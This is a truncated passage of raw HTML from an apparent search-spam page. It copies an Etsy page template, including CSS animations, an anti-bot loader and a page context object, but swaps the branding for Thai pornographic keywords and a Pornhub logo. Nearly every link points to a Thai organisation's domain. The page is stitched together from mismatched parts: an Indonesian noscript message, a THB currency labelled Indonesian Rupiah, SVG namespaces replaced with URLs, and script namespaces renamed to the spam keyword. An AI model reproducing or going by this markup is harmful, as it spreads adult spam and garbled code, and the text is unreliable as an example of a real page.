.is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
.is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
.is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
]]>
</style>
<style type="text/css" id="style2">
.visa-svg-path{fill:#1434CB;}
</style>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>

 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
endpoint:"https://www.etsy.com/include/tags.js",
ajaxListenerPath: true,
enableTagEvents: true,
overrideAbortFetch: true,
abortAsyncOnChallengeDisplay: true,
disableAutoRefreshOnCaptchaPassed: false,
replayAfterChallenge: true
});
 
var DD_BLOCKED_EVENT_NAME = "dd_blocked";
var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
 
window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
}
});
 
window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
}
});
 
window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
}
});
</script>
 

 

 
<div data-above-header class="wt-z-index-5 wt-position-relative">


 
</div>
 
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 

"
role="banner">
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div data-header-logo-container>
<a href="https://ttba.or.th/" elementtiming="ux-global-nav">
<span class="wt-screen-reader-only">คลิปหลุด</span>
<span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
<img src="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" alt="Event คลิปหลุด" style="max-height:60px;">
</span>
</a>
</div>
 
<nav class="wt-hide-xs wt-show-lg">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menubody-below-trigger wt-tooltipdisabled-touch dropdown-category-menu wt-menubottom wt-menuleft" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
 
<button
type="button"
class="wt-menu__trigger wt-btn wt-btntransparent header-button wt-mr-xs-1 wt-btnsmall"
aria-haspopup="true"
aria-expanded="false"
data-wt-menu-trigger
data-level="0"
data-overlay-trigger-selector= "overlay-trigger-ele"
>
<span class="etsy-icon wt-mr-xs-1 wt-iconsmaller">
<svg xmlns="https://ttba.or.th/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
<rect x="2" y="8"width="14" height="2"/></rect>
<rect x="2" y="13" width="14" height="2"/></rect>
<rect x="2" y="3"width="14" height="2"/></rect>
</svg>
</span>
Categories
</button>
 
<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"คลิปหลุด\Modules\CategoryNav\Specs\DropdownCatNav\DropdownSubmenu","args":[]}</script>
<div>


</div>
</div>
 
<span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
 
</div>
</nav>

 
<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
<button
data-id="hamburger"
class="wt-btn wt-btntransparent wt-btnicon wt-hide-lg
 wt-btntransparent-flush-left
 wt-mb-xs-2
 
 wt-mb-lg-0
 header-button"
aria-controls="mobile-catnav-overlay"
tab-index="0"
 >
<span class="wt-screen-reader-only">
Browse
</span>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
 </button>
<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
wt-mb-xs-2

wt-mb-lg-0">
<form id="gnav-search"
class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
method="GET"
action="/search.php"
role="search"
data-gnav-search
data-ge-search-clearable
data-trending-searches="1">
 
<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
 Search for items or shops
</label>
<div 
class="search-container"
data-id="search-bar"
>
<div
class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
data-id="search-suggestions-trigger"
>
<input id="global-enhancements-search-query"
data-id="search-query"
data-search-input
type="text"
name="search_query"
class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
wt-pr-xs-7

"
placeholder="Search for คลิปหลุด"
value=""
autocomplete="off"
autocorrect="off"
autocapitalize="off"
role="combobox"
aria-autocomplete="both"
aria-controls="global-enhancements-search-suggestions"
aria-expanded="false"
/>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall position-absolute-important wt-position-right wt-z-index-9 wt-animatedwt-animatedis-hidden

search-close-btn-margin-right " data-search-close-btn>
<span class="wt-screen-reader-only">Clear search</span>
<span class="wt-icon wt-iconsmaller wt-nudge-t-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<button
type="submit"
class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn

"
value="Search"
aria-label="Search"
data-id="gnav-search-submit-button">

<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
</button>
</div>
<div id="global-enhancements-search-suggestions"
class="global-nav-menu__body
search-suggestions-container
 wt-width-full wt-max-width-full
"
 data-id="search-suggestions">
</div>
</div>
 
<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
</form>
</div>
</div>
 
<a 
data-selector="skip-to-content-marketplace"
class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
href="#content"
>
<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
<label class="wt-btn wt-btntransparent wt-btnlight">
Skip to Content
</label>
</div>
</a>
 

 
<div
class="mobile-catnav-wrapper wt-overlay wt-overlaypeek wt-overlaypeek-left wt-p-xs-0"
data-wt-overlay
id="mobile-catnav-overlay"
aria-hidden="true"
aria-modal="false"
role="dialog"

>
</div>
 
<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
<nav aria-label="Main">
<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
<li>
<button class="wt-btn wt-btnsmall wt-btntransparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">

</button>
</li>
 
 
<li 
data-favorites-nav-container 
data-ge-nav-menu="favorites"
data-ge-hover-event-name="gnav_hover_favorites_menu"
>
<span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
<a href="https://ttba.or.th/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
 data-favorites-nav-link
 aria-labelledby="ge-tooltip-label-favorites">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
</span>
</li>
<li data-gift-mode-nav-container>
<span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
<a href="https://ttba.or.th/"
 class=" wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
 data-gift-mode-nav-link
 aria-labelledby="ge-tooltip-label-gift-mode">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

Gifts

</span>
</span>
</li>
<li 
data-ge-nav-menu="cart"
data-ge-hover-event-name="gnav_hover_cart_menu"
>
<span class="wt-tooltip wt-tooltipbottom-left wt-tooltipdisabled-touch" data-wt-tooltip data-header-cart-button>
<a aria-label="Cart" href="https://ttba.or.th/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon header-button">
<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badgenotificationPrimary wt-badgesmall wt-badgeoutset-top-right" data-selector="header-cart-count" aria-hidden="true">
0
</span>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
</a>
<span role="tooltip" aria-hidden="true">Cart</span>
</span>
</li>
</ul>
</nav>
</div>
</header>
 

</div>
 
<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
<div class="wt-body-max-width">
<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">

<li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="-10" >
<span class="wt-icon wt-iconsmaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>
คลิปหลุด
</span>
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

>
หนังโป๊
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="2" >
หนังโป๊
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="3" >
คลิปหลุด
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

>
หี
</a>
</li>

</ul>
</div>
</div>
</div>
</nav></div>
 
 
 
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
 
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
<div id="javascript-nag" class="wt-alert wt-alertinline wt-alertsuccess-01 wt-mb-xs-2">
<div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header>

</div>

 

 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.คลิปหลุด=window.คลิปหลุด||{};
คลิปหลุด.Context=คลิปหลุด.Context||{};
(function() {
function assign(firstSource, secondSource) {
if (!secondSource) return;
var out = Object(firstSource);
for (var key in secondSource) {
if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
out[key] = secondSource[key];
}
}
return out;
}
คลิปหลุด.Context.feature=assign(คลิปหลุด.Context.feature ? คลิปหลุด.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
คลิปหลุด.Context.data=assign(คลิปหลุด.Context.data ? คลิปหลุด.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"THB","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https://www.etsy.com/ac/sasquatch/css/collage/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https://www.etsy.com/ac/alphaVite/js/en-US/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you 